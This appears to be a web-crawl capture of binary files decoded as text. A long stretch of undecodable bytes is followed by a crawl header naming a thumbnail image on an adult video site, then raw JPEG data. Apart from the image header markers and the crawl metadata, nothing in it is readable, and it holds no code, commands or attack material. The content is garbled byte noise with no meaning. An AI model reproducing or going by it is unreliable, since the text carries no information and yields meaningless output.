� ^=F���u)��%�e;���~ 'ߏ��v�t��W� �#|�К�5N��J����'�Rd·��B�r�Q���Q�w�_} T�	�cۭ���-sg�>y��R��y뗥\��^�ؔ�7�8Z��/�F�p�O�|s�ת�L�Ӟnt_Z�n�^˅���K����!C��'�a��t�3eDO/�t�f ;����.��ŦTE���y(f*S�B7�MyV�T�9�K-�-9n�� G��N��]B�'/�;���zUJ�K��L�k�7ڏB��WQC<l��👁c�F��g�0n���  �G�8V��R�' ��3�o���۝`����G%3���V��cl@� pA�9�zl�	�r���i;Z	�@�;�e��[��IZ�y�K'yS�/�9?Lt�A�d�:G�fF���ƣ;���$��z����B�Ao'�Uo���'���H��&G3�Չ@IVQ$���Uu�K�gj�x��-Mfǅ�}(v;��w�NA�M+;ͦL�o��O1m�V�jb}�zP�g���n�)i�ꚮwu�2+L�����F �ʠ�=2^�Νt(&^θ*���>TT.���i�}%�%����*�*«&�NT`}�~�[Wܡp>.q��GZ\Y� �3�ʭ��[�;M�.���h4�8X*j"b>Ό}=�߇{�`r�@s����\�8���/un�du��]���m���=䩔dm<\W�� �y��.��[��8рEh�۵pUGq���0vpxt�!1�Ż{����s8VI�3{�@����ͮ�5k�mv��頚Q}�̒�h�0�=���G�Ύ����ϫ>�h��Mo�XL1�AP�[�[��O� ������H��4Ғe�M�&!���q�d�E޾�CAz�i��%�
z�����H��)s&4�P��;��NOJ��R	ͬ�~��⊐�X ��� q�(P����Hj~�C�oha�����d���k��Դ3Rz���#��� ��!�Ø���(Fl8Q-�SI�KR��k[Hİ�6,��I���D�d�i�`��kB�9��U�8r�.bF8�N���0Ln����]�*�yq�ޗF�SYe�zLVU4��Y���K:�*� �*T�ל��0�&g�*�d@Ɠc�退[�x���V����n�� ��R�㎖��ԱG[=�~�3*IUUt�4�IM��6���� ��G��VӅmA��@��k�v��-,��U6�B�ޥ���D� �V�S�)i���+��)��Mf�z_�SS��� �C���F�p�g�c�/3�+�KJ|�w��H��mzҗ��&�ǂ�)N^$M���8�U~�b~�}1e��sB�������k�Me��}8��݊�,��K�tE]��j�OڒZ��zDJ�E)X,{�>7m3��*��R��,I\��iv/e��b^n)Ke���R�'	0�	�f���� z�Ŭk&:׽]��D�޵f�֚����:�௸:��ď�����si�q@��%rb�B�M���8\%8<3LX�T%1�n���E��E�kJ����;��rG��v� ��B1%I9��ӯ?:V�n$ ��+P#B8u���Yw��:����/q+?v�J�z¢�-K@���H���P��>�5J�RH\���)'j�G����� 4�H��%n��j��7�]K,�
���Q5�K�L�1" �!G<�'z��J�f��ޫR�SΕ/�����-Mq)�Ų��dQ� ���b@�x�S(TN~������Rn���%����8��#�����k����yݢO�_΃8�HO�&m�*wZ;��4�/Sr�Iv��V�V��F6fI�0%C�ߪ�	 ���:ǥ����#*�!)X2'�'��C�q>",:�jҔu���/���?�՝�*Z
a�W@Ĩ�����$�	Ne� X�zW��2Trd��M}ic��	z���Qj��j���%���H57ۨ���[S%TOOn���@rfFP��8#����%�$hDG-��V_h-���m)���}�~��VBۄgs�3� y�������_�ړ���[���-ED�r��8����C~y��u�\��JRwI�}#�լ��L��~rF0v�2��.���"�Ke�·GQL����w�	'n윁�x����#)**
����ilM������?`���
H�	�:�49_�`R��r�on����)w"��H���i�`��((�9Ty\��Dz[W��[����o��ϒ>�9|��NR����*��p�0�8�KwmcT��1B[g36��;cϏ�˅E��RיL�C�~ƚ:��u����XF�XD��ǌL��яw<��������s�� �L�J�RG��W>UR}ߤ�� n����p��R~b��EYe�lr��¿Ov�5�:�Xo7����#����Xr�BJ���/��:�N�������%���z�Ēzx��HT��M��Te��t��l�����E%��b��l���:����ij�g�4���n{���D6�r��r��3L�3�1���y�2ܛ����v����8W1+0���,���Mu�����ς^�i�ַ�u��IGh�7E�.+k�k-������]`��$�����c�����Y�.��A�oѮOڭ���]����N<K$% j�-f�κ���^���ﺝݣ��ݠ�\;Y�nKA=�Z�*5��&c�j�R�idh�����o�jb>�mLN8 ʋ�DJ��Ҋ��`�>�)���m�	"LiU��Nꈻ�~�� _�*���z��k:Dշ*A,�7u���ѩ�*�h�H�R���������ۗ�ᑳ�{2�[��8�.i�1�m]���Jp�S���krH������W[	����P�5V�d���144���#8�=�Ĩ 5*�z��Pw<��P�סU1t���w�"��z"@���a��pXd���jX�PTsD�ꑈ%��T��gތ���?��Pݢ
�WBh�}e�N��M)�U�S�����g���-3=_�+{�m�f #q��ΏmdӚ��_{�TЭƻe���;C�-�Y> }�  �e�E�BJ�-j�c�X���$�T~��%��\�}Yv�����t�f�����I/���� zWJ��sTH��PY�`:�8颱
JP�X&m����u�7x�３��ӍW&����[o7�.�>�!����R��QS�A2�QAd�L����t!�'�ƺ�B��w�� ��ק�6XKj��8q3S:�$A���4&��UZ�i��z^�=l�A[�ix�1gbĀX�c��%��mG�ڜ��F9R~
$ξB��n�NL�jJ�-ǂ�w�<�:�8e������w�iY�n�Z̥QsP�N����IN�����Y�P�H���G�s���O�/g�����-�(mt�K3���m�݆v��||�Q�U<�����o�Π�; ���/ǝf����W[T`��MOK�eR#@3�g�OQd�����5{�-��"��i��g��B!��f4r=Vw ���G�?>�h8	�p��I��P�s�8o�:�uF���EEm��IxԗڡGk�[#j˕mD�lqAE]�{��`g$�3��Z@���|����A�,�#y6������ f��/r��/=��6��銱KP��gMC��a�"C%4�Gn��g��@r[�:%�3�$8��x\��5��8���w��%" ߠ>������/��Ӗ	�����jV�G%=���=]�Jq���D�H������juD��X������Fҗ3�թ	DXs�u��j���%��]<>�Etնz��3N�,�GO<�s�@����c�D��S�����R�EV�r���e$������2F�Ļq�
ܶ9�u´�W�f����&��',�g�� ����)�ƊKpf ��M6j�df�r�s�dy9�1�]AK�i1��
��o�M���8 ��o��`�n�ߩgtڤ���Z��垗RX.�j��W�M��*}9P�Y #�A�jZ
Te*�QW����4��*�]e�nݽ�wM7Z�$֚��c��4q��+���P�'����K+v L�-���x��Q�Sݥ`��c]� jo/s*�eg��Zږ"WX��P"�d�1 �O�s�$��ʒ� �H����8����x����S#�}ׯ���WSVh)��Ha��cȡ~L������2r8���!g,� [���x�C-6����A��5�v{�{�r��6����]ʶ��I(���9�d���$�7n�+��������YdA�E�1�ms��B
���LGҬ/���{=���v�0�i�
hIuQq�l}��#*�!��"�9�=$۸�)���;V粸"�B�^P�"��?Z��>���p�aAEIQܽE
�ZڴYm�R�F)�V;jk}�o�N@��9�&m����>�����ʺC�!��I��I YKQ� �u;�P���5���U�Ax���Ê����Z��wN)��D�t�	NO�X�Oʕ>��l�@���wɓS/m���{����$��� YV;4(a�����f��cg�#uUfP��3�ӝ��|�*ɐ���҆u��}�	$��:�6�=Ƥ����4Z�b��X����i�i4֖���V��J�`��DHoNs�R,[���QC�� L\ 5ӝ�T����Ɉx�&ҥ���:�:����l��՗j�}rQ�\�S�IUT��0R���3����RP�(!FE��]M���p�!wZ!R7� .9G��Bzj�G�:T	㠩�Yt`"h���Ib�����ӨwAC�8Pm���U������N}Ml��ɩm�Th�R;e�����HM���N���\���s���}Nd3��:F�cu�D4��^*+T��{��z�_�s_�Zȩ���ݬԐ�*��\�m�J6V+s��-3����>/W���k))��u�t������.b�JO2,}A���㋴��R�h���?t��eD����Y�*"�J��m� �A~w��3��r��.^s(L�����80V�s�V� F��w[J�+�p����k��}L�a��S��XĖ,�(U �T�^_xI@:����1�Js��W��׏����0�&9��yō��,�*n9'؟ }z��*P��9����턔�IVc��b�������/
��e98 �DxH&4������y�zR�S�a���-;���%��U�A&u�Da�q�Bn���*��Sjj��i�
�)	��AC@/�(� _n��b�L��sM��NF�2K����&&t��m�.�G��-�F�py�,�Ip���R�U������%��V����<X�=}~���p!�#1��H��*��Q�.T4ip����YqSo���2�;���>��:�����I�t'}��I����r$FR��5��{���N��%�M�!W�� r�:�]_g{�����Gc�RV��Z��ֵ\�
d�K�8�oS��\[�:��_r�����翕A-A(���>�Lq��yjH���1Dx�)�"�?ȱb��#c9]�,9M� ��9�:��ڣ9@$�4�?:N��ATg�[�4�d�Q�uP���)&�G�m�T�2�;X���xGD�<�ĉ�S�$���Q���S�reg� �&8G*��g7}ܚz(����_	��*�����n��N��b$�<\�`�R��� �U݇Ik����]�TT���`��'�y�q��a�_ʿQ�0F��y��x�9�rp8>8?ϡ�3��CaJ2|�u3��B�1�H��g��go�ZINP�&�����ٰĒBǖ� q�rz�-�d�M�� �u3�W#�/�;���'h���,��4��<'�p�3���Z�5���r-�,v�⾝�E�(�ʛ��x�$����>��#�{ĸ�ˈ�h��E*�K{�e-�6��I�}A��-=֎�D�/��)���ne�Wq����DR3�y=i��	qEC�)�Pe!^wƜm��� �� ����MN���+���b����������~}!�n��g�@'6f*+�n����v���D��7�~T5�;ESѣj�����(�����े�MP�ßs����@���J�)�M��_jd`[S�S��jT�ԒI>_:3�N�}op6���Di9b���(e{�t�m*�+��I��Fx�$ǒ�gV���>	���W@�<�l4�ho�&��uX���,4�$��ټ�9$)
FG�S
S`" ���Z|3��!:G����=G5�:�'
[Ӎ�6Wh�l ��߫gS���.���Jdn���)�[�:�	E�k��>�j��;�a������B��ŹcoO!Y�P����_-9�7�7=������X�Pӈ�� ���v��k-��Z�Q�M��t��}Q+���q����c��B������.p�����n��ՏF=X��NfUӤ؋pݸ�&���T�|���Wx�M[G_OJ���ǨT���g��{� ����I �J��h>�KM��|��k� �Œ�-i�
��K+<De�?���Ȁ�p������
�3���j���L�S¡��p�Z��,���?D���P�� 2��`�����0:�J�H	~4�ݥ���N��� m*=�=խM�w�eD��K�Q�� ���)E�*NF3�S{qր@�ڂ���C��}���v���EQ�̩L�\L�f\BH��V��s6�8�?z�K�IK�B��G
��7����W_M]3#�V�aA9�z�������X)'4�����q��*�ם7�-ή�R���XVU��,pO�2`'͎|sՌ�Y
��W�i����2,�c���֕"�U�ኚ�-�[�jdPA`<F���?^�8,Ē�~� z��@�V����j��a'&C��!�� O  G=G�2w����떕'�x).�[��v��� M�h�P��,
��
դ���^8��&i��p�9�ЫKM��D��i ����bp��ʒ�F�E���͇��+�>�.Ƙ���I=D��$��bK�g8��xݠ�%��'@ Do���<ٛ �<�2d�1��.��Ka��b��u���Q��:(f)O �j���v���3����VA��H$i�4�혆м����Z|郞��wn�k���k�Dj�U&����F�8����Z{,��%�8�+�dI��J0�qK[�%8��'��Z�e�aGy ����Y�3��Ĳ2�gfuva�&^S���e���q�2�J�Ɨ������HI�f��N�5Wa�)&�ڢ�_N0���j(�0�b�L#��Zg��CՈ���~��W�i%%�e�{�S@�r��K~���FMM}���QE��m�Y�F>��pBH~6IA�m9�8�6��_v�Js"4�߿�v�+�x�̻X��d#���|�6�f�e=�_�B
(���j�b2�a�X�2F%�<㞡�J^�3AG�V���fz�M����� ����`}��8�.�c¢/υ�!;�Tº�3"��P�Fp0=��A)J���N�&S���z����Ȁ9/���$�/˪P
u��Bn� � zko��|�Ӵ�M;m�S�B*��i��MQ�ޙ&Q� �{q�xG���2Z ܃{�#�~���X~� �P��a$��e)�<ĎU����}ʲ�)��}i���?/��n��FH�U��N@箢�	i���V��B�-ǝO����:��W���֤��ھ��6��R)R����[�ri(�~��G��K����GM3� h�����}O������.��-���&<��Խۻ��������pKL�����q�������[����4�1C��$��	�8�a�R�&���/ǈ�6����6Z�� ���c�Wa�S��t�C�dcxLz�S��w�������-f�p���I?NN:[���cJq*��+P� �F�t+A�����B0?�[R��7�Lo҅)�$�H�e�^9��Gl�]�X0くӦ��,d��T0�Ь�~q��/���Tj I�Y]Z\�`0X�~]V��(����v1*��4�Z{������S�l�����%f'1l?��=h�m����@V���a;A�J��8p��G]	&m�?Jv��]1������ISo�F������9 ���>�^d۳��z/�ieDZ9�)*\[Xq+#6�->}y��e��kmd�֎Y]	�&��4��bf��g� p�O�'��% �w�Yױm���2L�׋}�f󤬗���]=���37��#�����(1�2�'�~}�
ҭۭ�B)�����0x�Ou��ْZ?��O�>�`�-��<�:�i�,LF�9��	=TR�,�<g�B�� �J�Ȉ�i�ÅhI_T�V�P������;B[.P���� &}��x���Yg����&|>������;E<t�Cb�w�r���[Y*p�|ƀ�m>�8��JR�*QV�����s���+	�����qS,���I};��76729���u��l�� T/NQ�34��l��\���q�)[DW"^�E��S�(�!D�+Q>�,a���8�G\mjI�6�xU�\BZҦo��GߝJ���}�ޓOS��܋�m&)�Q�=Y���G���b��($��o�kN����&�[2�kyp�{���MAp�(�CN���8b� s��r[#9�N?�Kյ�����>F��vo�o��B��}�z��w�6�U�[��*ۭ¨��h%���|�0�6$�t��\�_�"}i�;$�PH	�j���(�ǭ��w���=l�h�:��nB�$�;��d��1�����Ad����{C��?r6��ɹ�=�Ə~�~�>��~���r6��PH���Im4j�㬚-��s#(1�.�l9B��pi.��,9�ֵ����bҖ�y������1��⠢��Q:m�-rJ0�>���F2p#E�[%K�l�F����γ�A���s-ʭ�@�U�8È�J��d˒�²$�h�ɕd�B�D%�Ƭ�A��JR���+Q�g�?cơ�K��oP'��oT�*��r�2��h�$�I@�[ө���`�B��x^i�$�m;�p�XX��ttM��g��#��#�;9�Gh̼�`q�)*}�Sm)l��]T��@
 ߝ�Z�-�^�v���]o,ޚm�e���#odg�=q��#�̤�������3�T�<��ԍ�er1� ?L�����L���c�D�E�zOjG��z���©l�gi����EkA#��dO�z��
�i�s�����}�$F�cR���$��tZ��	���Z�˕R��d�f� ��������+X"�ǿ_���`�_:���5��q��C��%E�v��L-�P����y�ĥ+�5"sL�;�M���	��,z��� V�]	ܽq�k"���n���a�����)k�H���$�މB00��Py=u����a�()	ffI�����6�^�m(β�@���yTS�����n���M=E,�<�%��7+,��A���#�1���}d�Dɞ</���l�/j/�i� �Ht��]�~��ٍ��/b��Qn���nR�_YQN%���IT�X��fq�������L��P�φ�<L�Mo1n3���|q䂵��NX"�`_��᝵���ڟM�����+�&��)�I"�%4�7��rH��6=��@�H55�Kev�w@V�4�ua0�A�[�0��HI?L�&����O���/u6ꗖ���iRHYyB�6�s��{g��Am�l�Mף�������n����1�N�a�oPzc<������J0)R�	�m����F�e �̙��5��V�O�m~���[},�+
�H����b���|�:c�AD�W�n���~5G��%AD�7סzmM$�Z9(�7aJI��i
'*%7:��鞾l�){�Sl8Q���~TôCp�j�Ji����v�F��82�����8��Yk�1�*�^���7�C�|�7P��:YR8�I_,TS���֋k�`�{YA����^���	U��fH��y�)�� K]���h���hz�)C��F�G�'����B�*�����i�;�X'���z��$��*T���u>������z�z.��v����J��o��b�`H3�Ty��p3��'� >:�:��7�~&�{��;�F��Q�j��G��;�j͕@�[fY��$��藂�{��/4��8�P����>��S����QUOGq��Jd�LAL����69@3���zB����֤)��b��dvk�P�
Á�x�������rn�%O���ƹ�m�$�,)*X�N3�����Ͱ��4M�`��l�{'c���\l J�w��Շh��A�}Eb��G������7:V���& ?O`OAg��R��ĝ#�Jj�l��0�Vn��j0;A�5MҺ������Oؚ�QCn�=|�b]����w.7�n�f(�:{���G�B��?�)˳.�&J����]j>~>i�d���5ƚ4Qv�SE]p�~�=U*�d���E;)�1J�s��`���G\V#���/��jj�֤���$��� ��c��p=��N�
Cp��PnxΓ��t*R�sf��څ.��63�s(����8{�KV,�^|��3�Q�w���۸�{��B�1�UR~M���p�b?~r=�ӏٳ0�ťܲL򯶓��I�>�Y"�*�������+��3�x�E�4q���C�P}4΁zk��}K1�;�c�Q�5L���0#O�S
ƒ���!�*���Nё�H��M	2|���̍xn�W�ZX(t� �G_z��B��CTwb�EKO
��B��E<� ��Q�<:g���I��� �|$o�OzhH��+�1r��i�%$�`�Ϝ���ľ �����6�ՎZ�y�VI�v�|��|`>���D�ĕ|G�׹�!7��ԝVa����z�!�]�����Je�	�L� ��^L�
WҚwi�+)bX�	ۅ�
@����&HT���n4k@ w�j,�G�If �.wrA8�qϷT���.��Ι%@6�GQje���H`�>o>	�����%�)�OG�j�jJB�UmI�Z�����Jz��˭���?u,�]IO?�xA�����j�x�b<|:��lbm�J��& �-��1��;U�����m�����&$2D�ˮ�l?���&�Au�,��^�U\�C��n��1������A�u��$�-�~_3�[=��galЧ ����0`}�>��zc����bX`�mU
p� 2??����ÆS*��u��o�1��<�u?j���m��.V�%-��w���r�VĲSU��G<F���<��ӌN%��[.�,	H��k?�¸����-:���G�p��^�gև�ڲ��^�W�n�������X�u[X��,$(©�5X�UM� ���{мx�@��P��m���5�y���-�ژ\?vTT^�e)����qOkEsm��X��|UP�U�q��6Iς��M����"+$����$�܃�m9T�A����uEer���h��:ϰŅ;$28B8���Bb��ǽz�4;�
�`Z#4����j�5�wH��s�6J�\�L*�R"��4Ļ+��8UY3�s�)9T��h����+��Ҝ����~4ƥ�=�7�x��ȡ�dr��SK�!��w�>|7=�Q.��,S8��Z��<�57A���� V��򉢎1Ո&`J�%D�G$q�.?P0I��;�G�fr��/�?���{*���5�Z-�;�|V�5��;�+T"�'ӒH����0q���eǆy�֘��G��ZS���<?j�݋�Z�JH�z��X#�1!�R�ӫ}�9ۏ �ϠQ�T��NS}� ���a;�'�x�/>�Oύ��Ӷ������E~���8J��f#��3�N%\��H��1;i��0��'Ze�����d�7x����d�%��}�f��������R�È�����$`���P�xgZ�$�*���:3�F	1���[��ߗ�L�3^�������Z}Wۍ1u������.�)�.���H���*�������q8F_i���H�f�$I�c��!�׈F?ʞQ(Y�����SD�H����" �q� ���:"ԔNuI�A�6��(�\7$r<s�.�=u�V���Iw�b�rʭ�g?�.�5�@搫�)�
H��q��ڕZ	�V2� �۴�<����X+Y^l�+OO�՝�)	J`t"����i`��8�|�O����A%$�F:��TITX}VN���*N�UX���;�����X��Nc�Az��S��C���VF�3�`��c�����8d� �QM/�V�^XY DN�ǯ-)�Z��O;,��;�j��J�6���v�O�i�
��/.� ����R�'��w�)�H��6��+���4^�T�b�"�ʻ#���bl4q�� vO�A�i�
n���:O��C݄S�j-]SQ�+j"���!�~�K��M*�wg�#���J��r��ۧ��*�d�J�eUВU	�V/������Q�����G��z���h@M��8W�s4�V���	 �_����9� �:�G�m�ڣ
X����dj�������'o���O��g1�Fh�\oV| (�'�֑��*��PF��Wʓ�<�>z�H��:>֢�֐LG׭���}�T�_�1�F\��&,s��!%j�i7ҍ
Z��D��nWԺL�!�X)���##�FLЬ��"�*A��Ν~�0�S����n�v��WK�/Qs�
�If��-4������+��O��M��ݬ��
���v�1�9-�Vܫ{�lO��]�Ïhm:�o������*B(\� ����Np��ο�_^5�ۘ�겶�򣲆�8 |��*`(>NG<~�m?�#��^�n�T��N}{|�r�oq��h�>�ҰJx$� |��>�����)��*�ֵݞ�%�Cr$X�q��H~!nZ�VUi�z���I�V,���¯���2pJ�YĻ�iH�&�� ?�t�b��-�0ζ_��#�#K���T�{3k�s�mW
��S#��5��'ԅ�t{��B�^�Mm�0�!�{�� �G�Wڽ���_*�9��gH��H�E��U��{�-QB���X��3�h����~���ZV��mwI1��H�`DO�g���R\�)��{��S�}��i�Eg�Ʀ6�D]�),�x�� ��I]�+�fSjʔn��L}'޵;3��a�����n���ѡ\F1���8�<g���:�T�I3�kJ�HHl9�|D�^K4 �0�,_ �#�1���Jq e
�0m�M%0JH>V��0�C�o'����Ϸ@��� �^�}J#2�I��̟�� zI��"Q�R�A�9�3㯊�f�he?�Y�Fnb?�Jc\�H�X6A�r@������y�De��.�\Q!!�iX�Q�4�@�Kd�)����2�G��i:�[����+�:5����g�7oh�C$�"��td��E-�]h�g8QGv\{{��쳙��&�X���<��;M�s	��X?���N�D}EZ_6�F�<~~�zӭR,&��P9y����|Nq���:^�ʡAL߯�Zܦ�MZ�6J)Q��N���?>���AN�G�Rln��h1j��;7��7�
���s� >�ɸHL̏H���@!BW�j�-�?F�(
�ڙI`0�3���$�P%'�#ʜ3
L�_�
�J�Z���O9fVY���`bG0����7RJ�]C�VR��1#�H���vTB�����4[�w+}�K5�2���f���&��еM5��r�L?W�r0�mR]�KH�&�OJO�AC�'x��DS>���d�xL�T,�ri�v,�)��㌶�	�F��o��$���=��0�Ps�������r�H�q:����9����J�C�dY�1�|� s�L���
L��?:�bZ*)yt��t��J`,�����>����B��}��zAp��zO�V��o�DU�%m���� x���8����^\jIJ���k��D2�r�z�6���)�����m�ܲ�nUf���� 8��CЪ%)�&*��0;�3Ǐ�3�bGS!��YرR�܎s�@�J�G��($@&.�Q��(�_x���O�N���I��s�F����?o�t��gU���YW��t���6+�i�TU�}$}q��8]C�B["d�Ǉ_1_m�� 2����"������W�5,�7����2��dW����*�G�x�J��~ /�;���g��+2�T$��֤)������rH�9U�� G�Ϣ��7�ԭ8w�\���U��)�m;uh�v�r~bݑ����5�t���>���+-��������5�/��]D�ټ<Ŝ�T���1��y� Ӧ)�
�R�5F�w$��î�|��Q�B����#�7x�<��q��*������(*$yS��ޢ�>�ʙ���8���ӪIߚh�,8	�S�q�3�dQ킿�� ^��(n��$pҶ�2�@;Cd0����8��|�/1 z�_��"!��%�p29\π9屏ϯ	7�T����kJ�9!W""H����P$ɚ�) I0#�8Th�&���3�>��y���*O�AKI� 9�b�&�����}�~�(�V�7	R�<cJ��<+R�5a�v4M���徿��y�����DX@3���Һ�����J����E�͋��z��2p��%MA۞	�ʼ��<����Iư�R�(�̘��:ֹ�n��a�	IL��f��~e�f7Q�0������Z\Z+�'�ך�`�6x�����K�!k*�:�U� ���5��P�~^I�{`�2���j���6�Jo�\o$2���|��	��s����?��G�|趲�p���鏮Qj���b�1�1ۀ�c�� >�2�R�
��?h�-:PPu�}y�__��G���Ic�9\���~�ס`
Na?Jh��� �(��
j=	[Y��5��0��U�+�R�+  �O���g�����R�����n7@����?n�A^�5V��W^���h��X��E�ʾ˹22x=3KI+6I��S�֔�NK	(�#���;�n��D�JO��R"#Wߌ��9ન9
�]�q("5V�	}�+�J>��ӣ]>�U�F���.2�>�s��z�$�
Tx��u��zH'(��Vz{�u�e8W�B����O�:�&A*A�ڭ 	j�j�"v}�Fm���9 � q�A@M�֍�Pl��B+֤儘\a|��s��=H���w�ի��	I�����sH��"�;�����и���)���ԛI2Rn)�|O�kn-&N�rv�:��JT�`&b☡jRI�-� ]>�^ ��� H۸8+�q�y� ۪p���e
�o���}xTe0n9U��;뙵'm���Q���ѬU�����Ȏŉ#4�N~���� )�8�r�؂8~՗��T7�s(����u����qW�|҅;�6����� ^�.�s�bo�!F�χ1�aAg�-[g��bVE� ���0y�G�=#y�J�N�}�5��i���_Z��C�uP�J�Շb	6!H.}g �F6�<���T��"�D��E�0��%`g�#��RҨ����G�0r@<{q�˄$X$�)�n��cq�@��!r�9�~V��u+.�kܠ�O!YڌG#F����0�|�j��G8��wH���Af	�@3�[�{�1��ʃ�SO9�|�G���H�֯ N�R����뵛ʟ9R�����Gu�QnT�[i��`�������^D�*.I �ڑ+��#����Trs��z�����k�����}���9`=�a�p���2��,:߯��P��s��`�����*ǀ���~nq�_ Ȏ�։V}�>�ҏ��,�����2�[�ol�x��n��H@�#��H��㧝�J��y�`)���罵`wQJ�i���X��{��C~Y�c� �[z����U)đ����<}y��}RYI%F�z�Ԋ`��	( ��s�����h��d�TV��N吮�nL�'x�`~�R���L�t�Z�]��WE	��|��F���u�g�Vd�`@�F0�b���C��O���2<�G9�(�����Pm�됙R��q��*pˎe9�i#�i�t,p̹�HT�˽
��炤A㎶&%	I!#Cs�U��X�N&����.�j-wS�+(�ˤj�U����ۚ��
h娩�U`��ѲF%YJ2�;�k���owjFf��}A��D�	���9�4�>��kH���<���*ʸ!S����*.�B��1� t�������JR���������P����8:H���c�חc�4���i?%w�q� �����1>���IK^#�t��K����e���+��� ��S.� _��V���)W��V�>���R��掴��� ���lMG�V� �_/�d}yuY_m�gv~��{��Q/� [��Ha� �� �/��Sk۫����d@��}�����T��@��x��� ����ʚ�wv�i#jKf��	��27O?n��C0�x
E�������V	
V�~*%��K��$j;i`$����� 㾝Z�x�6�2�x�j�2���&O���~�jH�[jCl�"Ki�X�*ӶyL.���3h?�S8��� �w��Cc��qX|�*��|N�<p/cw�-� )� g]��� �� >���@� 4��#yJ��r�T+�}gp���ԡ�6�'-��9�v�����8��I���0�-�V�q���*��������ۋ���T�<f��?�N�jˎ�	H�ήǠh��[M��T���%Ρ)�)"W;ʁP@$��uA��=>�ā&���aqHKk9E��Ku򡢏u5z�Ce*?�� ���A���NZ��/�(C,��8Y��⣡֟�jR M�4���S+ +�HZ�2@?���PsI>ߊ�Q�Z�� I+�~ꗂ��>��=A(�jD Z��{�vba��/�V<�� ��6R	��������qx���� 3S� �z�t���Tr���ު0�LrsȨ8��5^��DoQ�Ҭ�P�):;�Ani���0�I����u�[�p�RLT-)B���ڮ��1�ş�CE�p������Ұ��PU�	Z�"h��<s�}��x���J����P��	I�� ��]f��;���?� x��.?�[�A�~��+-��zѭ��
O��U������[�$\ǉj�I&�I��dT���TAh�*��� ��s�����k��A	s��EwINR&M�;�w����m$n�=;��k�נ��9D?�Yݧ1>_zH~��֝��m'���w�}.]zW�@��˝Z��T��� �מ�F�Z�M�%.��� �x���uH}�$ d�i�G���ߏ*���Һ(�Km�s49�w��?���wTʷ���[��~)�=̻Xt6��Qٴ��Ժn���}Uu<��T���OQ�%��Q&[�0�DbZ@03�q_w@�ʍ���U���}G�i㥦��²t,j٣y���Bj��,p8�-�Rq�������k�����

--- FILE ---
content_type: text/plain
request_url: https://porntubes.name/thumbs/36/2705852731038520036_0.v1575211682
body_size: 13945
content:
���� JFIF   d d  �� C 


		
%# , #&')*)-0-(0%()(�� C



(((((((((((((((((((((((((((((((((((((((((((((((((((��  � �" ��             �� ?    !1A"Qaq2�#B��R�$br����3�%C���              �� ,       !1A"Q2#q�Ba�����   ? v��Zxꞝ���a~�������*�u�#�c=�r}U�$�ɲ�
�����iQLL�A%,Cn���� ��9{����5@n���!Ack�&yS�f�$�Fౌ��S��FaQOI,s�a@#���� Íq��Qܺ�Ij3j�����������C2M�X�ld�T-4���B3s� �s����a�(�e�.��aX�v����Fg��<-.�D��@
J�	+p{���+K���MMx�QI$�V�_+�2��e4Һ�	�0��|jY-�@lk�\u����a������9�53�K06 �p���7�D��� ��Eyc��/�'/[)���ln}��k3���%����fX��bo~�s���������������ס���p�U<¦�.b�H�[n�X��nG9':���Qr�̨�W))4�;7E\��UK������l6UpX��dU�k�V�"5�+��{`&}��9E#�9����5��>��N	5f�	V�3�b�Ir���*�θԝc��8�B�<�&�djPG�~��$t��k$`5T/�}$���p+�@2L��(Շ����&�����E���n�T�~MX����\��q=�-L����z�lq�������x�H�>�5t��a�7�Pč4o3�� �� x�)U��I$`�3X��4��H�MR��KF�E� ���~��s��7M���F=����\CCÙTյ�iUDT�z*�<z�l�S|f����<��k؝퀹�p�V֮�(�o��]�A��y�f�iUW�P��c��<���4�L�������	:�4�G'���)�|�9�-̩go�W�C�����f�$�2��VF��^m���M�L��U¸�yb^����<�&/�FN���ts����CN����WO��,�ȡ���0=Ą��c3^0̲�Rf�KJ��I%H5¬���+t�ĜJ�[�eS�{a~�)����@��<y�%�nL�BP�����*����ɽ����W��%�W�C�|��X�o��1#��0�f����vK2�FO��<Y桱>O������SO��ՕѺ��w�)j$��zǇ{���p�]��jPӾ�5i��~�[�iTY<yFL�8�N����b	����p�d������js�_�z{�5��6(��0���Q�!O�Y��+�n�`�{�-CG���5������8�>(QHb���dh����,��?���/����e
� �<X�A�Lt�X�V������*�q�yd�Q��4��P��6��u�6;v�??��¥5Թs��u����,��34�(�y����) &3��+��`�=�'��=�ܐ�aS�j�y�����LM4�)FX���p�䴹���`�P-#}k��?~�]��YĴ�m4�+#�O��t7;����
ƫo�r�U#N�I@M�n�u#c�L��]��l	$[��I��Rb�r�Buo�ybP	� �ŭ�#f�A�oo��2�,��n�-<��ek�ymA�������F�(�<7C+U���q�����`�f�K�o.���$ȋ�J�6����;�ܨ�����UO�6�>��,o��=>_,ٙ�-����KR�5 �����q�f9=~[#�1�ɭ.U��+/�6 _�o�X��¬�����87��a�jo�6*��H�m��~إ�8/T������� ���T�L�d�K	�n� k��-p�@U+!�!;����Ãᇝ5)2�Ey9j.���~��z�C!�
L�Z�$r� :�i?�38n�.�i%��ÒF�oKR��y�V!F����[39�p��H�՗k����3�HƉ�m:{ͱ^Zw5$1[��~^�u�|IMFW`U�q����Q��k����2O���aU�Rm$�A߲�|;�ni0�UH�yM��n|��7� P/Q���᎒��D��������3G�	������*)"Y��NG �ޖ�JZ8��N�w[��1��=W*V{_��=B���=��4��`-��+Ʃ�B ��1�-�� �L�y��ʅܽ5,�ɿ��	#�����[�;Y.r���c���� ?\k��=���8��F`�/�'�0 (������Q��Y����nYմ��FeY\����Ae������ �I�ʫ[���-���Ǚq���%Eh*�VDT*�y��(+��FY�����M��g&��������P�"&
����ӿ�i�� ��%I[k�^����:A�ԙȪ�*ݖdIdac�&ޗ�89�qtu�K�S��)|�k������O�`P,7:[f)1���$f�OR0� ��SQ�Ƥ������$��7�s� ����+����i'X�v@z���N.J��ߘ��8+N�f�,X���I�gWO��W%�'�$Q�"�|�*O�$��41�F��"�]J�z�B��V�� �{�aBM3Ƞ���p��i��2T�d�f�#��D�N������� l<Th��� �Vܹ���zۮ�m�F�Xs
V��m �0���a����f�H�<�jr7vr�(�\z6I%h�(EbM%E3�D������|�00�噋 �Վ3����j#5�0�:^;ܕF���mͭ�#��̣6vHg�J��Z�e��-��q n��7�ɗ2碧�{c����LE؀A'���*����u�(ɢ�a#i{��?lW�ld��p�E;\�T��rs����i!+*T�� ����Q5+�\H�M�A7��b�O67*׺��?�ض��vs�Ԡt��j���$��6,	].}���l��8��m&4���.�C���j���H�/p��c�6�0���J��u(U���˿C톊:�aY$�#],n�/{���s
